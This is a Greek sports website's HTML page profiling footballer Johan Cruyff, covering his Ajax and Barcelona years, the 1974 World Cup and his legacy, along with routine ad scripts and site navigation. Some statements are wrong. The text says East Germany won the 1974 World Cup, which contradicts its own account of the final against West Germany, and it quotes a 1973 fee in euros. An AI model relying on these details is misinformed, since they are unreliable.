<p>Πέρα από τα κατορθώματα και τις κατακτήσεις όμως όσο βρισκόταν στον Άγιαξ ο Cruyff «δίδαξε» και κάτι πολύ μεγαλύτερο στη ποδοσφαιρική κοινότητα. Αυτό το κάτι ονομάστηκε «total football» ή ολοκληρωτικό ποδόσφαιρο. Η αρμονία στη σκέψη, οι απλές πάσες και η απουσία περιττών κινήσεων αποτέλεσε τον προάγγελο του σημερινού tiki-taka και του αποτελεσματικού ποδοσφαίρου. Έννοιες άγνωστες τότε.  Άλλωστε το «total football» ήταν αυτό που έκανε τον Άγιαξ να ξεχωρίσει και τον Cruyff να θεωρηθεί ως ο θεμελιωτής της σύγχρονης ποδοσφαιρικής σκέψης.        <div id="ocm-inread"></div>      
		  
      
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3607" src="https://debut.gr/wp-content/uploads/2017/10/nintchdbpict000223066432-183x300.jpg" alt="" width="305" height="501" srcset="https://debut.gr/wp-content/uploads/2017/10/nintchdbpict000223066432-183x300.jpg 183w, https://debut.gr/wp-content/uploads/2017/10/nintchdbpict000223066432-91x150.jpg 91w, https://debut.gr/wp-content/uploads/2017/10/nintchdbpict000223066432.jpg 584w" sizes="(max-width: 305px) 100vw, 305px" />

<h4 style="text-align: center;"><strong>Η μεταγραφή &#8220;ρεκόρ&#8221;</strong></h4>
<p>Μετά από την κατάκτηση της 3ης χρυσής μπάλας ο Cruyff είχε μπει για τα καλά στο μάτι πολλών συλλόγων οι οποίοι θα έδιναν «γή και ύδωρ» για να τον αποκτήσουν όπως και έγινε. Το 1973 η <a href="https://sportsking.gr/2020/05/01/15-xronia-prin-ksekinise-i-aytokratoria-tou-mesi-vid/">Μπαρτσελόνα</a> έδωσε 2 εκατομμύρια ευρώ για την απόκτησή του. Έτσι ο Cruyff γίνεται η ακριβότερη μεταγραφή που είχε γίνει μέχρι τότε σπάζοντας και το σχετικό ρεκόρ.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p><img decoding="async" class="aligncenter wp-image-3606 lazyload" data-src="https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-245x300.jpg" alt="" width="405" height="496" data-srcset="https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-245x300.jpg 245w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-122x150.jpg 122w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-768x941.jpg 768w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-836x1024.jpg 836w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978.jpg 1045w" data-sizes="(max-width: 405px) 100vw, 405px" src="[data-uri]" style="--smush-placeholder-width: 405px; --smush-placeholder-aspect-ratio: 405/496;" /><noscript><img decoding="async" class="aligncenter wp-image-3606" src="https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-245x300.jpg" alt="" width="405" height="496" srcset="https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-245x300.jpg 245w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-122x150.jpg 122w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-768x941.jpg 768w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978-836x1024.jpg 836w, https://debut.gr/wp-content/uploads/2017/10/johan-cruyff-1978.jpg 1045w" sizes="(max-width: 405px) 100vw, 405px" /></noscript>
<h4 style="text-align: center;"><strong>Μπαρτσελόνα (1973-1978)</strong></h4>
<p>Ως μέλος πλέον των &#8220;Μπλαουγκράνα&#8221; ο Cruyff δεν άργησε να ξεχωρίσει καθώς τους οδήγησε στη κατάκτηση του πρωταθλήματος Ισπανίας. Μάλιστα τελευταία φορά το είχε κερδίσει 13 χρόνια πριν. Ο θρίαμβος ολοκληρώθηκε νικώντας μάλιστα την αιώνια αντίπαλο τους Ρεάλ Μαδρίτης μέσα στην έδρα τους με σκορ 5-0. Έτσι ως φυσικό επακόλουθο στο τέλος της σεζόν 1974 ο Cruyff ανακηρύχθηκε ως ο Ευρωπαίος ποδοσφαιριστής της χρονιάς.
<p>Αξιομνημόνευτη στιγμή κατά τη παραμονή του στη Μπαρτσελόνα ήταν το διάσημο γκολ «φάντασμα» που πέτυχε κόντρα στην Ατλέτικο Μαδρίτης. Πετυχαίνοντας τη μπάλα έπειτα από σέντρα με το τακούνι σε ύψος που βρίσκεται ο λαιμός ενός ανθρώπου κάνοντας αυτό το γκολ να θεωρηθεί ως «αδύνατο» από τα μέσα της εποχής. Αυτό το εξωγήινο γκολ αποτέλεσε και τη κύρια αιτία για το παρατσούκλι «Ιπτάμενος Ολλανδός».
<p><img decoding="async" class="aligncenter wp-image-3608 size-full lazyload" data-src="https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti..jpg" alt="" width="480" height="270" data-srcset="https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti..jpg 480w, https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti.-150x84.jpg 150w, https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti.-300x169.jpg 300w" data-sizes="(max-width: 480px) 100vw, 480px" src="[data-uri]" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/270;" /><noscript><img decoding="async" class="aligncenter wp-image-3608 size-full" src="https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti..jpg" alt="" width="480" height="270" srcset="https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti..jpg 480w, https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti.-150x84.jpg 150w, https://debut.gr/wp-content/uploads/2017/10/On-this-day-in-1973.-Cruyffs-phantom-goal-against-Atleti.-300x169.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
<h4 style="text-align: center;"><strong>Διεθνής καριέρα</strong></h4>
<p>Με την εθνική ομάδα της Ολλανδίας ο Cruyff είχε μόλις 48 εμφανίσεις στις οποίες είχε σκοράρει 33 φορές. Ξεχωριστή και παράλληλα γλυκόπικρη στιγμή με τη φανέλα των «οράνιε» ήταν το παγκόσμιο κύπελλο το 1974. Διοργανώτρια η Δυτική Γερμανία. Ο Cruyff με το νεοσύστατο προαναφερθέν «total football» κατάφερε να φτάσει στο τελικό της διοργάνωσης. Η Ολλανδία ξεπέρασε τα εμπόδια της Αργεντινής (4-0), της Ανατολικής Γερμανίας (2-0) και της προηγούμενης πρωταθλήτριας Βραζιλίας (2-0). Ο «Ιπτάμενος Ολλανδός» σκόραρε δύο φορές εναντίων της Αργεντινής και πέτυχε το δεύτερο γκολ της Ολλανδίας ενάντια στη Βραζιλία.
<p>Στον τελικό η Ολλανδία αντιμετώπισε την Δυτική Γερμανία των Beckenbauer και Muller. Μια από τις καλύτερες εθνικές ομάδες που υπήρξε ποτέ. Μόλις στο ξεκίνημα του μεγάλου τελικού, ο Cruyff μετά από 15 εναλλαγές τις μπάλας με την ομάδα του κατάφερε και βρέθηκε στη μεγάλη περιοχή  όπου και κέρδισε πέναλτι. Έτσι η Ολλανδία άνοιξε το σκορ ενθαρρύνοντας τους φιλάθλους για τη νίκη. Αργότερα όμως κατά τη διάρκεια του παιχνιδιού η Γερμανία κατάφερε να γυρίσει το παιχνίδι (2-1) αφήνοντας τους Ολλανδούς στη 2η θέση.
<p>Η Ανατολική Γερμανία κατέκτησε το Παγκόσμιο όμως όλοι μιλούσαν για αυτό το διαφορετικό ποδόσφαιρο της Ολλανδίας που μάγευε τα πλήθη και «έσπαγε» τη ρουτίνα. Ο Cruyff μπορεί να μην πρόσθεσε ένα παγκόσμιο κύπελλο στη συλλογή του αλλά ανακηρύχθηκε ως ο καλύτερος παίχτης της διοργάνωσης.
<p>Ένα ακόμα highlight του Cruyff που πρωτοσυστήθηκε στο κόσμο σε αυτή τη διοργάνωση ήταν το διάσημο «Cruyff&#8217;s turn». Μια προσποίηση εμπνευσμένη από τον ίδιο στην οποία «εξαφάνιζε» τη μπάλα πίσω από το αριστερό πόδι με αστραπιαία αλλαγή κατεύθυνσης. Η συγκεκριμένη «ντρίμπλα» υιοθετήθηκε όπως ήταν φυσικό από πάρα πολλούς ποδοσφαιριστές. Μάλιστα ήταν από τα πρώτα μαθήματα που μάθαιναν τα παιδιά στις ακαδημίες του Άγιαξ ως φόρος τιμής.

<p><iframe loading="lazy" title="johan cruyff turn" width="500" height="375" src="https://www.youtube.com/embed/U1k7DGqRF5g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<h4 style="text-align: center;"><strong>Το μετά&#8230;</strong></h4>
<p>Ο Cruyff αποσύρθηκε από την ενεργό δράση το 1984. Αργότερα ασχολήθηκε με την προπονητική σε Άγιαξ και Μπαρτσελόνα στην οποία επίσης διέπρεψε. Όπως ήταν φυσικό ως προπονητής εφάρμοσε και έκανε πλέον καθημερινότητα το πολυσυζητημένο &#8220;total football&#8221; κάνοντάς το όπως το ξέρουμε σήμερα. Το 1999 ο Cruyff ψηφίστηκε ως ο καλύτερος Ευρωπαίος ποδοσφαιριστής του αιώνα. Ήρθε δεύτερος μετά από τον μεγάλο Pele στη ψηφοφορία της διεθνούς επιτροπής ποδοσφαιρικής ιστορίας και στατιστικών για τον καλύτερο ποδοσφαιριστή του αιώνα παγκοσμίως. Από την παγκόσμια κοινότητα θεωρείται ο 3ος καλύτερος ποδοσφαιριστής μετά από τον Pele και τον Maradona. Επιπλέον ο Cruyff εντάχθηκε στη παγκόσμια ομάδα του 20ου αιώνα το 1998, στη παγκόσμια &#8220;dream team&#8221; της FIFA το 2002 καθώς και στους Top 100 ποδοσφαιριστές όλων των εποχών της FIFA το 2004.
<p>Τέλος το 2016 ο Cruyff «έφυγε» από τη ζωή από την επάρατη νόσο όντας λάτρης του καπνίσματος όπως είχε δηλώσει επανειλημμένως, αφήνοντας το ποδοσφαιρικό κόσμο φτωχότερο. Προς τιμήν του το Amsterdam Stadium μετονομάστηκε σε Cruyff stadium ενώ ο αριθμός του το 14 αποσύρθηκε από τον Άγιαξ. Η τεραστία παρακαταθήκη  και συνεισφορά του δεν θα ξεχαστεί ποτέ και πάντα θα θεωρείται ως ένας από τους καλύτερους ποδοσφαιριστές όλως των εποχών.
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3602 size-large lazyload" data-src="https://debut.gr/wp-content/uploads/2017/10/johann-1024x682.jpg" alt="" width="1024" height="682" data-srcset="https://debut.gr/wp-content/uploads/2017/10/johann-1024x682.jpg 1024w, https://debut.gr/wp-content/uploads/2017/10/johann-150x100.jpg 150w, https://debut.gr/wp-content/uploads/2017/10/johann-300x200.jpg 300w, https://debut.gr/wp-content/uploads/2017/10/johann-768x511.jpg 768w, https://debut.gr/wp-content/uploads/2017/10/johann.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/682;" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3602 size-large" src="https://debut.gr/wp-content/uploads/2017/10/johann-1024x682.jpg" alt="" width="1024" height="682" srcset="https://debut.gr/wp-content/uploads/2017/10/johann-1024x682.jpg 1024w, https://debut.gr/wp-content/uploads/2017/10/johann-150x100.jpg 150w, https://debut.gr/wp-content/uploads/2017/10/johann-300x200.jpg 300w, https://debut.gr/wp-content/uploads/2017/10/johann-768x511.jpg 768w, https://debut.gr/wp-content/uploads/2017/10/johann.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>

        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/gioxan-kroif/" rel="tag">Γιόχαν Κρόιφ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/zivkovits-kaname-akrivws-oti-eipame-prin-apo-to-paixnidi-kai-pirame-tin-prokrisi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/zivkovic-1024x617.png" alt="Ζίβκοβιτς: «Κανάμε ακριβώς ό,τι είπαμε πριν από το παιχνίδι και πήραμε την πρόκριση»" width="1024" height="617" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ζίβκοβιτς: «Κανάμε ακριβώς ό,τι είπαμε πριν από το παιχνίδι και πήραμε την πρόκριση»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/10/16/ta-quest-tou-gouebaniama-se-mia-diaforetiki-preseason/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/Weby-Debut-1024x544.jpg" alt="Τα… quest του Γουεμπανιάμα σε μια διαφορετική preseason" width="1024" height="544" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-10-2025">16.10.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τα… quest του Γουεμπανιάμα σε μια διαφορετική preseason          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Κώστας Ιωάννου"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2017/10/cruyff.jpg",
  "dateCreated":"2017-11-16T19:19:57+03:00",
  "datePublished":"2017-11-16T19:19:57+03:00",
  "dateModified":"2026-01-15T14:59:58+03:00",
  "description":"Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Johan Cruyff στο στόχαστρο του Debut.gr.",
  "keywords":["Γιόχαν Κρόιφ"],
  "articleSection": "Αφιερώματα",
  "headline":"Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός»",
  "url": "https://debut.gr/2017/11/16/johan-cruyff-o-iptamenos-ollandos/",
  "articleBody": "Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Hendrik Johannes Cruyff  έμελλε να βάλει τα θεμέλια του σύγχρονου ποδοσφαίρου και να αφήσει ανεξίτηλο το όνομα του στο μυαλό του κάθε ανθρώπου που αγαπάει το ποδόσφαιρο.Η ΑρχήΓεννήθηκε στις 25 Απριλίου του 1947 και σε ηλικία 10 χρονών εντάσσεται στον Άγιαξ. Λίγα χρόνια μετά το 1964 κάνει το ντεμπούτο του όπου και πέτυχε το μοναδικό γκολ της ομάδας του στην ήττα με 3-1 κόντρα στη Χρόνινγκεν. Εκείνη τη περίοδο αν και ο Άγιαξ τερμάτισε πολύ χαμηλά στη κατάταξη. Είχε όμως πλέον κάτι που θα άλλαζε όχι μόνο το μέλλον της ολλανδικής ομάδας αλλά και ολόκληρη την ποδοσφαιρική ιστορία. Την αμέσως επόμενη σεζόν ο Cruyff πετυχαίνει σε 23 εμφανίσεις 25 γκολ και ο Άγιαξ κατακτάει το πρωτάθλημα.Άγιαξ (1964-1973)Ως βασικός στέλεχος πλέον της ομάδας του και πολυσυζητημένος ως ένα νέο ταλέντο ο Cruyff οδήγησε στη κυριολεξία τον Άγιαξ στην κορυφή. Ίσως ήταν και η καλύτερη ομάδα της εποχής. Αυτός ήταν που τον τοποθέτησε στην αφρόκρεμα των Ευρωπαϊκών ομάδων. Ακολούθησαν 5 σερί πρωταθλήματα και 5 κύπελλα Ολλανδίας με τον Cruyff να πρωταγωνιστεί. Αναδείχθηκε πρώτος σκόρερ στο πρωτάθλημα με 33 γκολ τη σεζόν 66-67 και με μέσο όρο 30+ γκολ κάθε σεζόν. Αριθμοί ρεκόρ για την εποχή. Επιπλέον ο Cruyff ανακηρύσσεται ως καλύτερος Ολλανδός παίχτης της χρονιάς το 1968 και το 1972 και γίνεται ο πρώτος ποδοσφαιριστής που κατέκτησε 3 χρυσές μπάλες τις χρονιές 1971-1973 και 1974. Έτσι δημιουργήθηκε ένας ζωντανός θρύλος του παγκοσμίου ποδοσφαίρου.Πέρα από τα κατορθώματα και τις κατακτήσεις όμως όσο βρισκόταν στον Άγιαξ ο Cruyff «δίδαξε» και κάτι πολύ μεγαλύτερο στη ποδοσφαιρική κοινότητα. Αυτό το κάτι ονομάστηκε «total football» ή ολοκληρωτικό ποδόσφαιρο. Η αρμονία στη σκέψη, οι απλές πάσες και η απουσία περιττών κινήσεων αποτέλεσε τον προάγγελο του σημερινού tiki-taka και του αποτελεσματικού ποδοσφαίρου. Έννοιες άγνωστες τότε.  Άλλωστε το «total football» ήταν αυτό που έκανε τον Άγιαξ να ξεχωρίσει και τον Cruyff να θεωρηθεί ως ο θεμελιωτής της σύγχρονης ποδοσφαιρικής σκέψης.&nbsp;Η μεταγραφή ρεκόρΜετά από την κατάκτηση της 3ης χρυσής μπάλας ο Cruyff είχε μπει για τα καλά στο μάτι πολλών συλλόγων οι οποίοι θα έδιναν «γή και ύδωρ» για να τον αποκτήσουν όπως και έγινε. Το 1973 η Μπαρτσελόνα έδωσε 2 εκατομμύρια ευρώ για την απόκτησή του. Έτσι ο Cruyff γίνεται η ακριβότερη μεταγραφή που είχε γίνει μέχρι τότε σπάζοντας και το σχετικό ρεκόρ.Μπαρτσελόνα (1973-1978)Ως μέλος πλέον των Μπλαουγκράνα ο Cruyff δεν άργησε να ξεχωρίσει καθώς τους οδήγησε στη κατάκτηση του πρωταθλήματος Ισπανίας. Μάλιστα τελευταία φορά το είχε κερδίσει 13 χρόνια πριν. Ο θρίαμβος ολοκληρώθηκε νικώντας μάλιστα την αιώνια αντίπαλο τους Ρεάλ Μαδρίτης μέσα στην έδρα τους με σκορ 5-0. Έτσι ως φυσικό επακόλουθο στο τέλος της σεζόν 1974 ο Cruyff ανακηρύχθηκε ως ο Ευρωπαίος ποδοσφαιριστής της χρονιάς.Αξιομνημόνευτη στιγμή κατά τη παραμονή του στη Μπαρτσελόνα ήταν το διάσημο γκολ «φάντασμα» που πέτυχε κόντρα στην Ατλέτικο Μαδρίτης. Πετυχαίνοντας τη μπάλα έπειτα από σέντρα με το τακούνι σε ύψος που βρίσκεται ο λαιμός ενός ανθρώπου κάνοντας αυτό το γκολ να θεωρηθεί ως «αδύνατο» από τα μέσα της εποχής. Αυτό το εξωγήινο γκολ αποτέλεσε και τη κύρια αιτία για το παρατσούκλι «Ιπτάμενος Ολλανδός».Διεθνής καριέραΜε την εθνική ομάδα της Ολλανδίας ο Cruyff είχε μόλις 48 εμφανίσεις στις οποίες είχε σκοράρει 33 φορές. Ξεχωριστή και παράλληλα γλυκόπικρη στιγμή με τη φανέλα των «οράνιε» ήταν το παγκόσμιο κύπελλο το 1974. Διοργανώτρια η Δυτική Γερμανία. Ο Cruyff με το νεοσύστατο προαναφερθέν «total football» κατάφερε να φτάσει στο τελικό της διοργάνωσης. Η Ολλανδία ξεπέρασε τα εμπόδια της Αργεντινής (4-0), της Ανατολικής Γερμανίας (2-0) και της προηγούμενης πρωταθλήτριας Βραζιλίας (2-0). Ο «Ιπτάμενος Ολλανδός» σκόραρε δύο φορές εναντίων της Αργεντινής και πέτυχε το δεύτερο γκολ της Ολλανδίας ενάντια στη Βραζιλία.Στον τελικό η Ολλανδία αντιμετώπισε την Δυτική Γερμανία των Beckenbauer και Muller. Μια από τις καλύτερες εθνικές ομάδες που υπήρξε ποτέ. Μόλις στο ξεκίνημα του μεγάλου τελικού, ο Cruyff μετά από 15 εναλλαγές τις μπάλας με την ομάδα του κατάφερε και βρέθηκε στη μεγάλη περιοχή  όπου και κέρδισε πέναλτι. Έτσι η Ολλανδία άνοιξε το σκορ ενθαρρύνοντας τους φιλάθλους για τη νίκη. Αργότερα όμως κατά τη διάρκεια του παιχνιδιού η Γερμανία κατάφερε να γυρίσει το παιχνίδι (2-1) αφήνοντας τους Ολλανδούς στη 2η θέση.Η Ανατολική Γερμανία κατέκτησε το Παγκόσμιο όμως όλοι μιλούσαν για αυτό το διαφορετικό ποδόσφαιρο της Ολλανδίας που μάγευε τα πλήθη και «έσπαγε» τη ρουτίνα. Ο Cruyff μπορεί να μην πρόσθεσε ένα παγκόσμιο κύπελλο στη συλλογή του αλλά ανακηρύχθηκε ως ο καλύτερος παίχτης της διοργάνωσης.Ένα ακόμα highlight του Cruyff που πρωτοσυστήθηκε στο κόσμο σε αυτή τη διοργάνωση ήταν το διάσημο «Cruyffs turn». Μια προσποίηση εμπνευσμένη από τον ίδιο στην οποία «εξαφάνιζε» τη μπάλα πίσω από το αριστερό πόδι με αστραπιαία αλλαγή κατεύθυνσης. Η συγκεκριμένη «ντρίμπλα» υιοθετήθηκε όπως ήταν φυσικό από πάρα πολλούς ποδοσφαιριστές. Μάλιστα ήταν από τα πρώτα μαθήματα που μάθαιναν τα παιδιά στις ακαδημίες του Άγιαξ ως φόρος τιμής.&nbsp;https://www.youtube.com/watch?v=U1k7DGqRF5gΤο μετά...Ο Cruyff αποσύρθηκε από την ενεργό δράση το 1984. Αργότερα ασχολήθηκε με την προπονητική σε Άγιαξ και Μπαρτσελόνα στην οποία επίσης διέπρεψε. Όπως ήταν φυσικό ως προπονητής εφάρμοσε και έκανε πλέον καθημερινότητα το πολυσυζητημένο total football κάνοντάς το όπως το ξέρουμε σήμερα. Το 1999 ο Cruyff ψηφίστηκε ως ο καλύτερος Ευρωπαίος ποδοσφαιριστής του αιώνα. Ήρθε δεύτερος μετά από τον μεγάλο Pele στη ψηφοφορία της διεθνούς επιτροπής ποδοσφαιρικής ιστορίας και στατιστικών για τον καλύτερο ποδοσφαιριστή του αιώνα παγκοσμίως. Από την παγκόσμια κοινότητα θεωρείται ο 3ος καλύτερος ποδοσφαιριστής μετά από τον Pele και τον Maradona. Επιπλέον ο Cruyff εντάχθηκε στη παγκόσμια ομάδα του 20ου αιώνα το 1998, στη παγκόσμια dream team της FIFA το 2002 καθώς και στους Top 100 ποδοσφαιριστές όλων των εποχών της FIFA το 2004.Τέλος το 2016 ο Cruyff «έφυγε» από τη ζωή από την επάρατη νόσο όντας λάτρης του καπνίσματος όπως είχε δηλώσει επανειλημμένως, αφήνοντας το ποδοσφαιρικό κόσμο φτωχότερο. Προς τιμήν του το Amsterdam Stadium μετονομάστηκε σε Cruyff stadium ενώ ο αριθμός του το 14 αποσύρθηκε από τον Άγιαξ. Η τεραστία παρακαταθήκη  και συνεισφορά του δεν θα ξεχαστεί ποτέ και πάντα θα θεωρείται ως ένας από τους καλύτερους ποδοσφαιριστές όλως των εποχών.&nbsp;",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2017/10/cruyff.jpg",
    "width": 680,
    "height": 383,
    "description": "Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Johan Cruyff στο στόχαστρο του Debut.gr."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2017/11/16/johan-cruyff-o-iptamenos-ollandos/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
